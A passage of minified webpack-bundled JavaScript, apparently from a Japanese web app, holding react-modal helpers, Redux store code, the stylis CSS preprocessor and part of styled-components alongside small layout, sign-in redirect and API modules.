4===e.i?r(e):n(e)}},Y.ES5||(Y[i]=s)}()},14270:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.resetState=function(){var e=document.getElementsByTagName("html")[0];for(var t in r)o(e,r[t]);var i=document.body;for(var a in n)o(i,n[a]);r={},n={}},t.log=function(){};var r={},n={};function o(e,t){e.classList.remove(t)}var i=function(e,t,r){r.forEach(function(r){t[r]||(t[r]=0),t[r]+=1,e.add(r)})},a=function(e,t,r){r.forEach(function(r){t[r]&&(t[r]-=1),0===t[r]&&e.remove(r)})};t.add=function(e,t){return i(e.classList,"html"==e.nodeName.toLowerCase()?r:n,t.split(" "))},t.remove=function(e,t){return a(e.classList,"html"==e.nodeName.toLowerCase()?r:n,t.split(" "))}},14762:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(61913),o=r(77949);let i=()=>{let{bottomContentsHeight:e,footerMarginBottom:t,breakPoint:r}=(0,n.GV)(e=>e.layoutStates),i=(0,n.jL)();return{bottomContentsHeight:e,footerMarginBottom:t,breakPoint:r,methods:{setFooterMarginBottom:e=>{i((0,o.EW)(e))},resetFooterMarginBottom:()=>{i((0,o.EW)())},setBottomContentsHeight:e=>{i((0,o.fh)(e))},resetBottomContentsHeight:()=>{i((0,o.fh)())}}}}},16043:(e,t,r)=>{"use strict";function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function o(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function i(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?o(Object(r),!0).forEach(function(t){!function(e,t,r){var o;(o=function(e,t){if("object"!=n(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var o=r.call(e,t||"default");if("object"!=n(o))return o;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(t,"string"),(t="symbol"==n(o)?o:o+"")in e)?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r}(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function a(e){return"Minified Redux error #"+e+"; visit https://redux.js.org/Errors?code="+e+" for the full message or use the non-minified dev environment for full errors. "}r.d(t,{Tw:()=>h,HY:()=>d,Zz:()=>f,y$:()=>u});var s="function"==typeof Symbol&&Symbol.observable||"@@observable",l=function(){return Math.random().toString(36).substring(7).split("").join(".")},c={INIT:"@@redux/INIT"+l(),REPLACE:"@@redux/REPLACE"+l(),PROBE_UNKNOWN_ACTION:function(){return"@@redux/PROBE_UNKNOWN_ACTION"+l()}};function u(e,t,r){if("function"==typeof t&&"function"==typeof r||"function"==typeof r&&"function"==typeof arguments[3])throw Error(a(0));if("function"==typeof t&&void 0===r&&(r=t,t=void 0),void 0!==r){if("function"!=typeof r)throw Error(a(1));return r(u)(e,t)}if("function"!=typeof e)throw Error(a(2));var n,o=e,i=t,l=[],d=l,f=!1;function h(){d===l&&(d=l.slice())}function p(){if(f)throw Error(a(3));return i}function m(e){if("function"!=typeof e)throw Error(a(4));if(f)throw Error(a(5));var t=!0;return h(),d.push(e),function(){if(t){if(f)throw Error(a(6));t=!1,h();var r=d.indexOf(e);d.splice(r,1),l=null}}}function g(e){if(!function(e){if("object"!=typeof e||null===e)return!1;for(var t=e;null!==Object.getPrototypeOf(t);)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t}(e))throw Error(a(7));if(void 0===e.type)throw Error(a(8));if(f)throw Error(a(9));try{f=!0,i=o(i,e)}finally{f=!1}for(var t=l=d,r=0;r<t.length;r++)(0,t[r])();return e}return g({type:c.INIT}),(n={dispatch:g,subscribe:m,getState:p,replaceReducer:function(e){if("function"!=typeof e)throw Error(a(10));o=e,g({type:c.REPLACE})}})[s]=function(){var e;return(e={subscribe:function(e){if("object"!=typeof e||null===e)throw Error(a(11));function t(){e.next&&e.next(p())}return t(),{unsubscribe:m(t)}}})[s]=function(){return this},e},n}function d(e){for(var t,r=Object.keys(e),n={},o=0;o<r.length;o++){var i=r[o];"function"==typeof e[i]&&(n[i]=e[i])}var s=Object.keys(n);try{Object.keys(n).forEach(function(e){var t=n[e];if(void 0===t(void 0,{type:c.INIT}))throw Error(a(12));if(void 0===t(void 0,{type:c.PROBE_UNKNOWN_ACTION()}))throw Error(a(13))})}catch(e){t=e}return function(e,r){if(void 0===e&&(e={}),t)throw t;for(var o=!1,i={},l=0;l<s.length;l++){var c=s[l],u=n[c],d=e[c],f=u(d,r);if(void 0===f)throw r&&r.type,Error(a(14));i[c]=f,o=o||f!==d}return(o=o||s.length!==Object.keys(e).length)?i:e}}function f(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return 0===t.length?function(e){return e}:1===t.length?t[0]:t.reduce(function(e,t){return function(){return e(t.apply(void 0,arguments))}})}function h(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return function(e){return function(){var r=e.apply(void 0,arguments),n=function(){throw Error(a(15))},o={getState:r.getState,dispatch:function(){return n.apply(void 0,arguments)}},s=t.map(function(e){return e(o)});return n=f.apply(void 0,s)(r.dispatch),i(i({},r),{},{dispatch:n})}}}},17811:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(14762),o=r(89099);let i=()=>{let{breakPoint:e}=(0,n.u)(),t=decodeURI((0,o.useRouter)().asPath),r="sp"===e?"/s/users/sign_in?user_return_to=".concat(t):"/users/sign_in?user_return_to=".concat(t);return{signInPath:r,redirectSignIn:()=>{window.location.href=r}}}},18086:(e,t,r)=>{"use strict";r.d(t,{X:()=>o});var n=r(29728);let o={get:e=>(0,n.w)(n.S.get("/web_api/v1/blocks",{params:{town_id:e}}))}},18933:(e,t,r)=>{"use strict";r.d(t,{A:()=>i});var n=r(56557),o=r.n(n);r(69776),o().locale("ja");let i=o()},19547:(e,t,r)=>{"use strict";r.d(t,{Fr:()=>i,Pf:()=>s,aR:()=>a});var n=r(39746),o=r.n(n);let i=e=>!!new(o()).UAParser(e).getDevice().type,a=e=>"iOS"===new n.UAParser(e).getOS().name,s=e=>new n.UAParser(e).getOS().name},20184:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.resetState=function(){i&&(i.removeAttribute?i.removeAttribute("aria-hidden"):null!=i.length?i.forEach(function(e){return e.removeAttribute("aria-hidden")}):document.querySelectorAll(i).forEach(function(e){return e.removeAttribute("aria-hidden")})),i=null},t.log=function(){},t.assertNodeList=a,t.setElement=function(e){var t=e;if("string"==typeof t&&o.canUseDOM){var r=document.querySelectorAll(t);a(r,t),t=r}return i=t||i},t.validateElement=s,t.hide=function(e){var t=!0,r=!1,n=void 0;try{for(var o,i=s(e)[Symbol.iterator]();!(t=(o=i.next()).done);t=!0)o.value.setAttribute("aria-hidden","true")}catch(e){r=!0,n=e}finally{try{!t&&i.return&&i.return()}finally{if(r)throw n}}},t.show=function(e){var t=!0,r=!1,n=void 0;try{for(var o,i=s(e)[Symbol.iterator]();!(t=(o=i.next()).done);t=!0)o.value.removeAttribute("aria-hidden")}catch(e){r=!0,n=e}finally{try{!t&&i.return&&i.return()}finally{if(r)throw n}}},t.documentNotReadyOrSSRTesting=function(){i=null};var n=function(e){return e&&e.__esModule?e:{default:e}}(r(68547)),o=r(36078),i=null;function a(e,t){if(!e||!e.length)throw Error("react-modal: No elements were found for selector "+t+".")}function s(e){var t=e||i;return t?Array.isArray(t)||t instanceof HTMLCollection||t instanceof NodeList?t:[t]:((0,n.default)(!1,"react-modal: App element is not defined. Please use `Modal.setAppElement(el)` or set `appElement={el}`. This is needed so screen readers don't see main content when modal is opened. It is not recommended, but you can opt-out by setting `ariaHideApp={false}`."),[])}},21626:(e,t,r)=>{"use strict";r.d(t,{NP:()=>eS,DU:()=>ez,AH:()=>eb,Ay:()=>eR,i7:()=>eI});var n=r(97225),o=r(14232),i=r(33875),a=r.n(i);let s=function(e){function t(e,t,n){var o=t.trim().split(p);t=o;var i=o.length,a=e.length;switch(a){case 0:case 1:var s=0;for(e=0===a?"":e[0]+" ";s<i;++s)t[s]=r(e,t[s],n).trim();break;default:var l=s=0;for(t=[];s<i;++s)for(var c=0;c<a;++c)t[l++]=r(e[c]+" ",o[s],n).trim()}return t}function r(e,t,r){var n=t.charCodeAt(0);switch(33>n&&(n=(t=t.trim()).charCodeAt(0)),n){case 38:return t.replace(m,"$1"+e.trim());case 58:return e.trim()+t.replace(m,"$1"+e.trim());default:if(0<+r&&0<t.indexOf("\f"))return t.replace(m,(58===e.charCodeAt(0)?"":"$1")+e.trim())}return e+t}function n(e,t,r,i){var a=e+";",s=2*t+3*r+4*i;if(944===s){e=a.indexOf(":",9)+1;var l=a.substring(e,a.length-1).trim();return l=a.substring(0,e).trim()+l+";",1===O||2===O&&o(l,1)?"-webkit-"+l+l:l}if(0===O||2===O&&!o(a,1))return a;switch(s){case 1015:return 97===a.charCodeAt(10)?"-webkit-"+a+a:a;case 951:return 116===a.charCodeAt(3)?"-webkit-"+a+a:a;case 963:return 110===a.charCodeAt(5)?"-webkit-"+a+a:a;case 1009:if(100!==a.charCodeAt(4))break;case 969:case 942:return"-webkit-"+a+a;case 978:return"-webkit-"+a+"-moz-"+a+a;case 1019:case 983:return"-webkit-"+a+"-moz-"+a+"-ms-"+a+a;case 883:if(45===a.charCodeAt(8))return"-webkit-"+a+a;if(0<a.indexOf("image-set(",11))return a.replace(k,"$1-webkit-$2")+a;break;case 932:if(45===a.charCodeAt(4))switch(a.charCodeAt(5)){case 103:return"-webkit-box-"+a.replace("-grow","")+"-webkit-"+a+"-ms-"+a.replace("grow","positive")+a;case 115:return"-webkit-"+a+"-ms-"+a.replace("shrink","negative")+a;case 98:return"-webkit-"+a+"-ms-"+a.replace("basis","preferred-size")+a}return"-webkit-"+a+"-ms-"+a+a;case 964:return"-webkit-"+a+"-ms-flex-"+a+a;case 1023:if(99!==a.charCodeAt(8))break;return"-webkit-box-pack"+(l=a.substring(a.indexOf(":",15)).replace("flex-","").replace("space-between","justify"))+"-webkit-"+a+"-ms-flex-pack"+l+a;case 1005:return f.test(a)?a.replace(d,":-webkit-")+a.replace(d,":-moz-")+a:a;case 1e3:switch(t=(l=a.substring(13).trim()).indexOf("-")+1,l.charCodeAt(0)+l.charCodeAt(t)){case 226:l=a.replace(v,"tb");break;case 232:l=a.replace(v,"tb-rl");break;case 220:l=a.replace(v,"lr");break;default:return a}return"-webkit-"+a+"-ms-"+l+a;case 1017:if(-1===a.indexOf("sticky",9))break;case 975:switch(t=(a=e).length-10,s=(l=(33===a.charCodeAt(t)?a.substring(0,t):a).substring(e.indexOf(":",7)+1).trim()).charCodeAt(0)+(0|l.charCodeAt(7))){case 203:if(111>l.charCodeAt(8))break;case 115:a=a.replace(l,"-webkit-"+l)+";"+a;break;case 207:case 102:a=a.replace(l,"-webkit-"+(102<s?"inline-":"")+"box")+";"+a.replace(l,"-webkit-"+l)+";"+a.replace(l,"-ms-"+l+"box")+";"+a}return a+";";case 938:if(45===a.charCodeAt(5))switch(a.charCodeAt(6)){case 105:return l=a.replace("-items",""),"-webkit-"+a+"-webkit-box-"+l+"-ms-flex-"+l+a;case 115:return"-webkit-"+a+"-ms-flex-item-"+a.replace(_,"")+a;default:return"-webkit-"+a+"-ms-flex-line-pack"+a.replace("align-content","").replace(_,"")+a}break;case 973:case 989:if(45!==a.charCodeAt(3)||122===a.charCodeAt(4))break;case 931:case 953:if(!0===A.test(e))return 115===(l=e.substring(e.indexOf(":")+1)).charCodeAt(0)?n(e.replace("stretch","fill-available"),t,r,i).replace(":fill-available",":stretch"):a.replace(l,"-webkit-"+l)+a.replace(l,"-moz-"+l.replace("fill-",""))+a;break;case 962:if(a="-webkit-"+a+(102===a.charCodeAt(5)?"-ms-"+a:"")+a,211===r+i&&105===a.charCodeAt(13)&&0<a.indexOf("transform",10))return a.substring(0,a.indexOf(";",27)+1).replace(h,"$1-webkit-$2")+a}return a}function o(e,t){var r=e.indexOf(1===t?":":"{"),n=e.substring(0,3!==t?r:10);return r=e.substring(r+1,e.length-1),R(2!==t?n:n.replace(C,"$1"),r,t)}function i(e,t){var r=n(t,t.charCodeAt(0),t.charCodeAt(1),t.charCodeAt(2));return r!==t+";"?r.replace(x," or ($1)").substring(4):"("+t+")"}function a(e,t,r,n,o,i,a,s,c,u){for(var d,f=0,h=t;f<I;++f)switch(d=z[f].call(l,e,h,r,n,o,i,a,s,c,u)){case void 0:case!1:case!0:case null:break;default:h=d}if(h!==t)return h}function s(e){return void 0!==(e=e.prefix)&&(R=null,e?"function"!=typeof e?O=1:(O=2,R=e):O=0),s}function l(e,r){var s=e;if(33>s.charCodeAt(0)&&(s=s.trim()),s=[s],0<I){var l=a(-1,r,s,s,S,j,0,0,0,0);void 0!==l&&"string"==typeof l&&(r=l)}var d=function e(r,s,l,d,f){for(var h,p,m,v,x,_=0,C=0,A=0,k=0,z=0,R=0,P=m=h=0,L=0,H=0,F=0,B=0,D=l.length,N=D-1,U="",V="",$="",W="";L<D;){if(p=l.charCodeAt(L),L===N&&0!==C+k+A+_&&(0!==C&&(p=47===C?10:47),k=A=_=0,D++,N++),0===C+k+A+_){if(L===N&&(0<H&&(U=U.replace(u,"")),0<U.trim().length)){switch(p){case 32:case 9:case 59:case 13:case 10:break;default:U+=l.charAt(L)}p=59}switch(p){case 123:for(h=(U=U.trim()).charCodeAt(0),m=1,B=++L;L<D;){switch(p=l.charCodeAt(L)){case 123:m++;break;case 125:m--;break;case 47:switch(p=l.charCodeAt(L+1)){case 42:case 47:e:{for(P=L+1;P<N;++P)switch(l.charCodeAt(P)){case 47:if(42===p&&42===l.charCodeAt(P-1)&&L+2!==P){L=P+1;break e}break;case 10:if(47===p){L=P+1;break e}}L=P}}break;case 91:p++;case 40:p++;case 34:case 39:for(;L++<N&&l.charCodeAt(L)!==p;);}if(0===m)break;L++}if(m=l.substring(B,L),0===h&&(h=(U=U.replace(c,"").trim()).charCodeAt(0)),64===h){switch(0<H&&(U=U.replace(u,"")),p=U.charCodeAt(1)){case 100:case 109:case 115:case 45:H=s;break;default:H=T}if(B=(m=e(s,H,m,p,f+1)).length,0<I&&(x=a(3,m,H=t(T,U,F),s,S,j,B,p,f,d),U=H.join(""),void 0!==x&&0===(B=(m=x.trim()).length)&&(p=0,m="")),0<B)switch(p){case 115:U=U.replace(w,i);case 100:case 109:case 45:m=U+"{"+m+"}";break;case 107:m=(U=U.replace(g,"$1 $2"))+"{"+m+"}",m=1===O||2===O&&o("@"+m,3)?"@-webkit-"+m+"@"+m:"@"+m;break;default:m=U+m,112===d&&(V+=m,m="")}else m=""}else m=e(s,t(s,U,F),m,d,f+1);$+=m,m=F=H=P=h=0,U="",p=l.charCodeAt(++L);break;case 125:case 59:if(1<(B=(U=(0<H?U.replace(u,""):U).trim()).length))switch(0===P&&(45===(h=U.charCodeAt(0))||96<h&&123>h)&&(B=(U=U.replace(" ",":")).length),0<I&&void 0!==(x=a(1,U,s,r,S,j,V.length,d,f,d))&&0===(B=(U=x.trim()).length)&&(U="\0\0"),h=U.charCodeAt(0),p=U.charCodeAt(1),h){case 0:break;case 64:if(105===p||99===p){W+=U+l.charAt(L);break}default:58!==U.charCodeAt(B-1)&&(V+=n(U,h,p,U.charCodeAt(2)))}F=H=P=h=0,U="",p=l.charCodeAt(++L)}}switch(p){case 13:case 10:47===C?C=0:0===1+h&&107!==d&&0<U.length&&(H=1,U+="\0"),0<I*M&&a(0,U,s,r,S,j,V.length,d,f,d),j=1,S++;break;case 59:case 125:if(0===C+k+A+_){j++;break}default:switch(j++,v=l.charAt(L),p){case 9:case 32:if(0===k+_+C)switch(z){case 44:case 58:case 9:case 32:v="";break;default:32!==p&&(v=" ")}break;case 0:v="\\0";break;case 12:v="\\f";break;case 11:v="\\v";break;case 38:0===k+C+_&&(H=F=1,v="\f"+v);break;case 108:if(0===k+C+_+E&&0<P)switch(L-P){case 2:112===z&&58===l.charCodeAt(L-3)&&(E=z);case 8:111===R&&(E=R)}break;case 58:0===k+C+_&&(P=L);break;case 44:0===C+A+k+_&&(H=1,v+="\r");break;case 34:case 39:0===C&&(k=k===p?0:0===k?p:k);break;case 91:0===k+C+A&&_++;break;case 93:0===k+C+A&&_--;break;case 41:0===k+C+_&&A--;break;case 40:0===k+C+_&&(0===h&&(2*z+3*R==533||(h=1)),A++);break;case 64:0===C+A+k+_+P+m&&(m=1);break;case 42:case 47:if(!(0<k+_+A))switch(C){case 0:switch(2*p+3*l.charCodeAt(L+1)){case 235:C=47;break;case 220:B=L,C=42}break;case 42:47===p&&42===z&&B+2!==L&&(33===l.charCodeAt(B+2)&&(V+=l.substring(B,L+1)),v="",C=0)}}0===C&&(U+=v)}R=z,z=p,L++}if(0<(B=V.length)){if(H=s,0<I&&void 0!==(x=a(2,V,H,r,S,j,B,d,f,d))&&0===(V=x).length)return W+V+$;if(V=H.join(",")+"{"+V+"}",0!=O*E){switch(2!==O||o(V,2)||(E=0),E){case 111:V=V.replace(b,":-moz-$1")+V;break;case 112:V=V.replace(y,"::-webkit-input-$1")+V.replace(y,"::-moz-$1")+V.replace(y,":-ms-input-$1")+V}E=0}}return W+V+$}(T,s,r,0,0);return 0<I&&void 0!==(l=a(-2,d,s,s,S,j,d.length,0,0,0))&&(d=l),E=0,j=S=1,d}var c=/^\0+/g,u=/[\0\r\f]/g,d=/: */g,f=/zoo|gra/,h=/([,: ])(transform)/g,p=/,\r+?/g,m=/([\t\r\n ])*\f?&/g,g=/@(k\w+)\s*(\S*)\s*/,y=/::(place)/g,b=/:(read-only)/g,v=/[svh]\w+-[tblr]{2}/,w=/\(\s*(.*)\s*\)/g,x=/([\s\S]*?);/g,_=/-self|flex-/g,C=/[^]*?(:[rp][el]a[\w-]+)[^]*/,A=/stretch|:\s*\w+\-(?:conte|avail)/,k=/([^-])(image-set\()/,j=1,S=1,E=0,O=1,T=[],z=[],I=0,R=null,M=0,P="";return l.use=function e(t){switch(t){case void 0:case null:I=z.length=0;break;default:if("function"==typeof t)z[I++]=t;else if("object"==typeof t)for(var r=0,n=t.length;r<n;++r)e(t[r]);else M=0|!!t}return e},l.set=s,void 0!==e&&s(e),l},l={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};var c=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|disableRemotePlayback|download|draggable|encType|enterKeyHint|fetchpriority|fetchPriority|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,u=function(e){var t=Object.create(null);return function(r){return void 0===t[r]&&(t[r]=e(r)),t[r]}}(function(e){return c.test(e)||111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&91>e.charCodeAt(2)}),d=r(23520),f=r.n(d),h=r(99742);function p(){return(p=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var m=function(e,t){for(var r=[e[0]],n=0,o=t.length;n<o;n+=1)r.push(t[n],e[n+1]);return r},g=function(e){return null!==e&&"object"==typeof e&&"[object Object]"===(e.toString?e.toString():Object.prototype.toString.call(e))&&!(0,n.typeOf)(e)},y=Object.freeze([]),b=Object.freeze({});function v(e){return"function"==typeof e}function w(e){return e.displayName||e.name||"Component"}function x(e){return e&&"string"==typeof e.styledComponentId}var _=void 0!==h&&void 0!==h.env&&(h.env.REACT_APP_SC_ATTR||h.env.SC_ATTR)||"data-styled",C="undefined"!=typeof window&&"HTMLElement"in window,A=!!("boolean"==typeof SC_DISABLE_SPEEDY?SC_DISABLE_SPEEDY:void 0!==h&&void 0!==h.env&&(void 0!==h.env.REACT_APP_SC_DISABLE_SPEEDY&&""!==h.env.REACT_APP_SC_DISABLE_SPEEDY?"false"!==h.env.REACT_APP_SC_DISABLE_SPEEDY&&h.env.REACT_APP_SC_DISABLE_SPEEDY:void 0!==h.env.SC_DISABLE_SPEEDY&&""!==h.env.SC_DISABLE_SPEEDY&&"false"!==h.env.SC_DISABLE_SPEEDY&&h.env.SC_DISABLE_SPEEDY)),k={};function j(e){for(var t=arguments.length,r=Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];throw Error("An error occurred. See https://git.io/JUIaE#"+e+" for more information."+(r.length>0?" Args: "+r.join(", "):""))}var S=function(){function e(e){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=e}var t=e.prototype;return t.indexOfGroup=function(e){for(var t=0,r=0;r<e;r++)t+=this.groupSizes[r];return t},t.insertRules=function(e,t){if(e>=this.groupSizes.length){for(var r=this.groupSizes,n=r.length,o=n;e>=o;)(o<<=1)<0&&j(16,""+e);this.groupSizes=new Uint32Array(o),this.groupSizes.set(r),this.length=o;for(var i=n;i<o;i++)this.groupSizes[i]=0}for(var a=this.indexOfGroup(e+1),s=0,l=t.length;s<l;s++)this.tag.insertRule(a,t[s])&&(this.groupSizes[e]++,a++)},t.clearGroup=function(e){if(e<this.length){var t=this.groupSizes[e],r=this.indexOfGroup(e),n=r+t;this.groupSizes[e]=0;for(var o=r;o<n;o++)this.tag.deleteRule(r)}},t.getGroup=function(e){var t="";if(e>=this.length||0===this.groupSizes[e])return t;for(var r=this.groupSizes[e],n=this.indexOfGroup(e),o=n+r,i=n;i<o;i++)t+=this.tag.getRule(i)+"/*!sc*/\n";return t},e}(),E=new Map,O=new Map,T=1,z=function(e){if(E.has(e))return E.get(e);for(;O.has(T);)T++;var t=T++;return E.set(e,t),O.set(t,e),t},I=function(e,t){t>=T&&(T=t+1),E.set(e,t),O.set(t,e)},R="style["+_+'][data-styled-version="5.3.11"]',M=RegExp("^"+_+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),P=function(e,t,r){for(var n,o=r.split(","),i=0,a=o.length;i<a;i++)(n=o[i])&&e.registerName(t,n)},L=function(e,t){for(var r=(t.textContent||"").split("/*!sc*/\n"),n=[],o=0,i=r.length;o<i;o++){var a=r[o].trim();if(a){var s=a.match(M);if(s){var l=0|parseInt(s[1],10),c=s[2];0!==l&&(I(c,l),P(e,c,s[3]),e.getTag().insertRules(l,n)),n.length=0}else n.push(a)}}},H=function(){return r.nc},F=function(e){var t=document.head,r=e||t,n=document.createElement("style"),o=function(e){for(var t=e.childNodes,r=t.length;r>=0;r--){var n=t[r];if(n&&1===n.nodeType&&n.hasAttribute(_))return n}}(r),i=void 0!==o?o.nextSibling:null;n.setAttribute(_,"active"),n.setAttribute("data-styled-version","5.3.11");var a=H();return a&&n.setAttribute("nonce",a),r.insertBefore(n,i),n},B=function(){function e(e){var t=this.element=F(e);t.appendChild(document.createTextNode("")),this.sheet=function(e){if(e.sheet)return e.sheet;for(var t=document.styleSheets,r=0,n=t.length;r<n;r++){var o=t[r];if(o.ownerNode===e)return o}j(17)}(t),this.length=0}var t=e.prototype;return t.insertRule=function(e,t){try{return this.sheet.insertRule(t,e),this.length++,!0}catch(e){return!1}},t.deleteRule=function(e){this.sheet.deleteRule(e),this.length--},t.getRule=function(e){var t=this.sheet.cssRules[e];return void 0!==t&&"string"==typeof t.cssText?t.cssText:""},e}(),D=function(){function e(e){var t=this.element=F(e);this.nodes=t.childNodes,this.length=0}var t=e.prototype;return t.insertRule=function(e,t){if(e<=this.length&&e>=0){var r=document.createTextNode(t),n=this.nodes[e];return this.element.insertBefore(r,n||null),this.length++,!0}return!1},t.deleteRule=function(e){this.element.removeChild(this.nodes[e]),this.length--},t.getRule=function(e){return e<this.length?this.nodes[e].textContent:""},e}(),N=function(){function e(e){this.rules=[],this.length=0}var t=e.prototype;return t.insertRule=function(e,t){return e<=this.length&&(this.rules.splice(e,0,t),this.length++,!0)},t.deleteRule=function(e){this.rules.splice(e,1),this.length--},t.getRule=function(e){return e<this.length?this.rules[e]:""},e}(),U=C,V={isServer:!C,useCSSOMInjection:!A},$=function(){function e(e,t,r){void 0===e&&(e=b),void 0===t&&(t={}),this.options=p({},V,{},e),this.gs=t,this.names=new Map(r),this.server=!!e.isServer,!this.server&&C&&U&&(U=!1,function(e){for(var t=document.querySelectorAll(R),r=0,n=t.length;r<n;r++){var o=t[r];o&&"active"!==o.getAttribute(_)&&(L(e,o),o.parentNode&&o.parentNode.removeChild(o))}}(this))}e.registerId=function(e){return z(e)};var t=e.prototype;return t.reconstructWithOptions=function(t,r){return void 0===r&&(r=!0),new e(p({},this.options,{},t),this.gs,r&&this.names||void 0)},t.allocateGSInstance=function(e){return this.gs[e]=(this.gs[e]||0)+1},t.getTag=function(){var e,t,r,n;return this.tag||(this.tag=(t=(e=this.options).isServer,r=e.useCSSOMInjection,n=e.target,new S(t?new N(n):r?new B(n):new 